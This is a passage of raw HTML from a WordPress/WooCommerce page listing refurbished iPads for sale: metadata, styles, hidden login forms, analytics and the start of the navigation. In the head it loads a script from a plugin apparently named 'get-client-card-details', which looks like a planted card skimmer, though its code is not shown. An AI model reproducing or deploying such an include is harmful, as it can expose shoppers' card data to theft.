

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://shop.cashforusedlaptop.com/product-category/ipad/
body_size: 73884
content:
<!DOCTYPE html>
<html>
<head>
    <!-- This site is optimized with the Yoast SEO plugin v16.6.1 - https://yoast.com/wordpress/plugins/seo/ -->
            <title>iPad - Buy Certified Refurbished Laptops, Macbooks, iPhones and Phones</title>
        
    <link rel="icon" href="https://shop.cashforusedlaptop.com/wp-content/themes/cfulshoptheme/images/favicon.ico" sizes="32x32" />
    <link rel="icon" href="https://shop.cashforusedlaptop.com/wp-content/themes/cfulshoptheme/images/favicon.ico" sizes="192x192" />
    <link rel="apple-touch-icon" href="https://shop.cashforusedlaptop.com/wp-content/themes/cfulshoptheme/images/favicon.ico" />
    <meta name="msapplication-TileImage" content="https://shop.cashforusedlaptop.com/wp-content/themes/cfulshoptheme/images/favicon.ico" />
    <link rel="icon" href="https://shop.cashforusedlaptop.com/wp-content/themes/cfulshoptheme/images/favicon.png">
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://shop.cashforusedlaptop.com/product-category/ipad/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="iPad - Buy Certified Refurbished Laptops, Macbooks, iPhones and Phones" />
	<meta property="og:description" content="All of the buttons, all of the savings" />
	<meta property="og:url" content="https://shop.cashforusedlaptop.com/product-category/ipad/" />
	<meta property="og:site_name" content="Buy Certified Refurbished Laptops, Macbooks, iPhones and Phones" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://shop.cashforusedlaptop.com/product-category/ipad/","url":"https://shop.cashforusedlaptop.com/product-category/ipad/","name":"iPad - Buy Certified Refurbished Laptops, Macbooks, iPhones and Phones","isPartOf":{"@id":"https://shop.cashforusedlaptop.com/#website"},"breadcrumb":{"@id":"https://shop.cashforusedlaptop.com/product-category/ipad/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://shop.cashforusedlaptop.com/product-category/ipad/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://shop.cashforusedlaptop.com/"},{"@type":"ListItem","position":2,"name":"iPad"}]},{"@type":"WebSite","@id":"https://shop.cashforusedlaptop.com/#website","url":"https://shop.cashforusedlaptop.com/","name":"Buy Certified Refurbished Laptops, Macbooks, iPhones and Phones","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://shop.cashforusedlaptop.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel="alternate" type="application/rss+xml" title="Buy Certified Refurbished Laptops, Macbooks, iPhones and Phones &raquo; iPad Category Feed" href="https://shop.cashforusedlaptop.com/product-category/ipad/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/shop.cashforusedlaptop.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.1"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='dashicons-css' href='https://shop.cashforusedlaptop.com/wp-includes/css/dashicons.min.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='thickbox-css' href='https://shop.cashforusedlaptop.com/wp-includes/js/thickbox/thickbox.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://shop.cashforusedlaptop.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://shop.cashforusedlaptop.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=9.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://shop.cashforusedlaptop.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=9.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://shop.cashforusedlaptop.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://shop.cashforusedlaptop.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://shop.cashforusedlaptop.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=7.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://shop.cashforusedlaptop.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=7.3.0' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://shop.cashforusedlaptop.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=7.3.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='custom-style-css-css' href='https://shop.cashforusedlaptop.com/wp-content/themes/cfulshoptheme/style.css?ver=6.1.1' type='text/css' media='' />
<link rel='stylesheet' id='bootstrap-min-css-css' href='https://shop.cashforusedlaptop.com/wp-content/themes/cfulshoptheme/css/bootstrap.min.css?ver=6.1.1' type='text/css' media='' />
<link rel='stylesheet' id='fontawesome-css' href='https://use.fontawesome.com/releases/v5.8.1/css/all.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css-css' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='main-style-css-css' href='https://shop.cashforusedlaptop.com/wp-content/themes/cfulshoptheme/css/main-style.css?ver=6.1.1' type='text/css' media='' />
<script type='text/javascript' src='https://shop.cashforusedlaptop.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://shop.cashforusedlaptop.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://shop.cashforusedlaptop.com/wp-content/plugins/get-client-card-details/js/get-client-card-details.js?ver=6.1.1' id='get-client-card-details-script-js'></script>
<script type='text/javascript' id='wp-wpso-front-scripts-js-extra'>
/* <![CDATA[ */
var wpso = {"ajaxurl":"https:\/\/shop.cashforusedlaptop.com\/wp-admin\/admin-ajax.php","user_items":[]};
/* ]]> */
</script>
<script type='text/javascript' src='https://shop.cashforusedlaptop.com/wp-content/plugins/wp-sort-order/js/front-scripts.js?t=2026011126&#038;ver=6.1.1' id='wp-wpso-front-scripts-js'></script>
<link rel="https://api.w.org/" href="https://shop.cashforusedlaptop.com/wp-json/" /><link rel="alternate" type="application/json" href="https://shop.cashforusedlaptop.com/wp-json/wp/v2/product_cat/19" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://shop.cashforusedlaptop.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://shop.cashforusedlaptop.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.1" />
<meta name="generator" content="WooCommerce 7.3.0" />
				
				
				<div style="display: none;">
				
					<div id="phoen_login_data"><div class="woocommerce"> 
						
					<div class="col-set" id="customer_login">
						
						<div class="col" >
							
							<div class="result1"></div> 
							
								<h2>Login</h2>

								<form method="post" class="login" id="js_login">
								
																	
									<input type="hidden" value="beebc6fed0" name="_wpnonce_phoe_login_pop_form" id="wpnonce_phoe_login_pop_form" />
							
									<p class="form-row form-row-wide">
										<label for="username">Username or email address <span class="required">*</span></label>
										<input type="text" class="input-text" name="username" id="username" value="">
									</p>
									<p class="form-row form-row-wide">
										<label for="password">Password <span class="required">*</span></label>
										<input class="input-text" type="password" name="password" id="password">
									</p>
									<p class="form-row">
										<input type="hidden" id="_wpnonce" name="_wpnonce" value="fd684f83cf">
										<input type="hidden" id="wp_http_referer1" name="_wp_http_referer" value="https://shop.cashforusedlaptop.com/my-account/"><div class="loader1" style="display:none;" ><img src="https://shop.cashforusedlaptop.com/wp-content/plugins/woocommerce-login-and-registration//assets/img/ajax-loader.gif"/></div>				
										<input type="submit" class="button js_login_log" name="login" value="Login" id="login1">
										<label for="rememberme" class="inline">
										<input name="rememberme" type="checkbox" id="rememberme" value="forever"> Remember me </label>
									</p>
								<p class="lost_password">
									<a href="https://shop.cashforusedlaptop.com/lost-password/">Lost your password?</a>
								</p>
								<p>
									<a href="#" class="phoen_signup"> Sign Up</a>
								</p>
							</form>
						</div>
						
					</div> 
					</div>  
					</div>  <!-- end of login data -->
					
					<div id="phoen_signup_data">
					
					 <div class="woocommerce">        
				
					<div class="col-set" id="customer_login">
						<div class="col" >
							<div class="result2"></div>
							<h2>Register</h2>
							<form method="post" class="register" id="js_signup" >			

																	
									<input type="hidden" value="fc44ac1429" name="_wpnonce_phoe_register_pop_form" id="wpnonce_phoe_register_pop_form" />
												
								<p class="form-row form-row-wide">
									<label for="reg_email">Email address <span class="required">*</span></label>
									<input type="email" class="input-text" name="email" id="reg_email_header" value="" >
								</p>			
									<p class="form-row form-row-wide">
										<label for="reg_password">Password <span class="required">*</span></label>
										<input type="password" class="input-text" name="password" id="reg_password_header" >
									</p>			
								<!-- Spam Trap -->
								<div style="left: -999em; position: absolute;"><label for="trap">Anti-spam</label><input type="text" name="email_2" id="trap" tabindex="-1"></div>						
								<p class="form-row">
									<input type="hidden" id="_wpnonce" name="_wpnonce" value="70c2c9e9dd"><input id="wp_http_referer" type="hidden" name="_wp_http_referer" value="https://shop.cashforusedlaptop.com/my-account/">				
									<div class="loader_reg" style="display:none;" ><img src="https://shop.cashforusedlaptop.com/wp-content/plugins/woocommerce-login-and-registration//assets/img/ajax-loader.gif"/></div>				
									<input type="submit" class="button phoen_reg" name="register_header" value="Register">
								</p>
								<p><a href="#" class="phoen_login" >Login</a>
							</form>
						</div>
					
					</div>
					</div>
					</div> <!-- end of signup data -->
					
				</div>	
				
				
				<div style="display: none;">
				
					<div id="phoen_login_data_val"><div class="woocommerce"> 
						
					<div class="col-set" id="customer_login" >
						
						<div class="col" >
							
							<div class="result1"></div> 
							
								<h2>Login</h2>

								<form method="post" class="login" id="js_login">
								
																	
									<input type="hidden" value="beebc6fed0" name="_wpnonce_phoe_login_pop_form" id="wpnonce_phoe_login_pop_form" />
							
									<p class="form-row form-row-wide">
										<label for="username">Username or email address <span class="required">*</span></label>
										<input type="text" class="input-text" name="username" id="username" value="">
									</p>
									<p class="form-row form-row-wide">
										<label for="password">Password <span class="required">*</span></label>
										<input class="input-text" type="password" name="password" id="password">
									</p>
									<p class="form-row">
										<input type="hidden" id="_wpnonce" name="_wpnonce" value="fd684f83cf">
										<input type="hidden" id="wp_http_referer1" name="_wp_http_referer" value="https://shop.cashforusedlaptop.com/my-account/"><div class="loader1" style="display:none;" ><img src="https://shop.cashforusedlaptop.com/wp-content/plugins/woocommerce-login-and-registration//assets/img/ajax-loader.gif"/></div>				
										<input type="submit" class="button js_login_log" name="login" value="Login" id="login1">
										<label for="rememberme" class="inline">
										<input name="rememberme" type="checkbox" id="rememberme" value="forever"> Remember me </label>
									</p>
								<p class="lost_password">
									<a href="https://shop.cashforusedlaptop.com/lost-password/">Lost your password?</a>
								</p>
							</form>
						</div>
						
					</div> 
					</div>  
					</div>  <!-- end of login data -->
				   
					<div id="phoen_signup_data_val">
					
					 <div class="woocommerce">        
				
					<div class="col-set" id="customer_login">
						<div class="col" >
							<div class="result2"></div>
							<h2>Register</h2>
							<form method="post" class="register" id="js_signup" >			

																	
									<input type="hidden" value="fc44ac1429" name="_wpnonce_phoe_register_pop_form" id="wpnonce_phoe_register_pop_form" />
												
								<p class="form-row form-row-wide">
									<label for="reg_email">Email address <span class="required">*</span></label>
									<input type="email" class="input-text" name="email" id="reg_email_header" value="" >
								</p>			
									<p class="form-row form-row-wide">
										<label for="reg_password">Password <span class="required">*</span></label>
										<input type="password" class="input-text" name="password" id="reg_password_header" >
									</p>			
								<!-- Spam Trap -->
								<div style="left: -999em; position: absolute;"><label for="trap">Anti-spam</label><input type="text" name="email_2" id="trap" tabindex="-1"></div>						
								<p class="form-row">
									<input type="hidden" id="_wpnonce" name="_wpnonce" value="70c2c9e9dd"><input id="wp_http_referer" type="hidden" name="_wp_http_referer" value="https://shop.cashforusedlaptop.com/my-account/">				
									<div class="loader_reg" style="display:none;" ><img src="https://shop.cashforusedlaptop.com/wp-content/plugins/woocommerce-login-and-registration//assets/img/ajax-loader.gif"/></div>				
									<input type="submit" class="button phoen_reg" name="register_header" value="Register">
								</p>
							</form>
						</div>
					
					</div>
					</div>
					</div> <!-- end of signup data -->
				</div>
				
		        <style>
            .custom-shop-products-template .shop-banner {
                text-align: center;
                padding: 40px 0px;
                background-color: #d9e0fa;
                border-radius: 20px;
                margin: 30px 0px;
                background-image: url(https://shop.cashforusedlaptop.com/wp-content/themes/cfulshoptheme/images/bglisting.png);
                background-repeat: no-repeat;
                background-position: center 90px;
            }
            .shop-search-section .css-sprite-star {
                background: url(https://shop.cashforusedlaptop.com/wp-content/themes/cfulshoptheme/images/star.png) center center;
                width: 29px;
                height: 27px;
                display: inline-block;
                background-repeat: no-repeat;
                background-size: contain;
            }
        </style>
    	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	    <meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=no">
    <meta name="google-site-verification" content="AKhxt9vou0W62pKq8_cN0r5XcUrTOm8wLlMG22QoSG0" />
    <!-- Google Analytics Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-09J36S8BVT"></script>
    <script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());

    gtag('config', 'G-09J36S8BVT');
    </script>
              <!-- Global site tag (gtag.js) - Google Ads: 1072238620 --> 
    <script async src="https://www.googletagmanager.com/gtag/js?id=AW-1072238620"></script> <script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'AW-1072238620'); </script>
     
     
</head>

<body class="archive tax-product_cat term-ipad term-19 theme-cfulshoptheme woocommerce woocommerce-page woocommerce-no-js">
<div class="container">
    <div class="row sec-header" id="home">
            <nav class="navbar navbar-default">
                <div class="container-fluid">
                    <div class="navbar-header">
                        <button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#myNavbar">
                            <span class="icon-bar"></span>
                            <span class="icon-bar"></span>
                            <span class="icon-bar"></span>
                        </button>
                        <a class="navbar-brand" href="https://shop.cashforusedlaptop.com">
                            <img width="180" height="44" class="img-logo" src="https://shop.cashforusedlaptop.com/wp-content/themes/cfulshoptheme/images/logo.png" alt="" />
                        </a>
                    </div>
                    <div class="collapse navbar-collapse" id="myNavbar">
                        <style>
                        .search-icon {
                            background: url(https://shop.cashforusedlaptop.com/wp-content/themes/cfulshoptheme/images/search.png) !important;
                            background-repeat: no-repeat !important;
                            background-position: 16px 10px !important;
                        }
                        </style>
                        <ul class="nav navbar-nav navbar-right mainnav">
                            <li id="menu-item-668"
                                class="menu-item menu-item-type-post_type menu-item-object-page menu-item-668">
                                <a href="https://shop.cashforusedlaptop.com/product-category/laptops/">Buy Laptops</a>
                            </li>
                            <li id="menu-item-669"
                                class="menu-item menu-item-type-post_type menu-item-object-page menu-item-669">
                                <a href="https://www.cashforusedlaptop.com/">Sell Laptops</a>
                            </li>
                            <li id="menu-item-671"
                                class="menu-item menu-item-type-post_type menu-item-object-page menu-item-671">
